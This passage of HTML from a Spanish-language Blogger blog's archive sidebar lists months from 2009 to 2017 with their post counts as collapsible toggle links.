<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
